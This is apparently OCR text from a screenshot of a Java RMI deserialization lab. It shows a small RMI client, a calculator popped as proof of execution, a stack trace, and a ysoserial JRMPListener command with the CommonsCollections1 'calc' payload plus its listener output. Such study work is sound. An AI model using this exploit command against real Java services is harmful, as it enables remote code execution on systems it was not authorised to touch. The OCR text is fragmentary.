 项目
ttributeValueExpException.java
StreamRemoteCall.java
RegistryImpl_Stub.java
UserClientEval.java
java
com.example
attack_register
JNDIDemo
RMIServer.java
Hello
HelloImpl
RMIServer
SimpleRMI_2
UserClientEval
UserServerEval
UserServerEval2
1 package SimpleRMI_2;
2
3 import java.rmi.registry.LocateRegistry;
4 import java.rmi.registry.Registry;
5
6 public class UserClientEval {
7 public static void main(String[] args) throws Ex
8 Registry registry = LocateRegistry.getRegist
registry.list();
10 }
11 }
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
运行
UserClientEval
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1017)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1896)
at java.io.ObjectInputStrea
at java.io.ObjectInputStrea
at java.io.ObjectInputStrea
... 3 more
进程已结束，退出代码为 1
C:\Windows\System32\cmd.exe - C:\MyFiles\Tools\ENV\JAVA\jdk1.8.0_20\bin\java.exe -cp ysoserial.jar ysoserial.exploit.JRMPListener 1234...
C:\Users\jie\Desktop\learn\java\TOOLS>C:\MyFiles\Tools\ENV\JAVA\jdk1.8.0_20\bin\java.exe -cp ysoserial.jar
loit.JRMPListener 12345 CommonsCollections1 "calc"
* Opening JRMP listener on 12345
Have connection from /127.0.0.1:51557
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection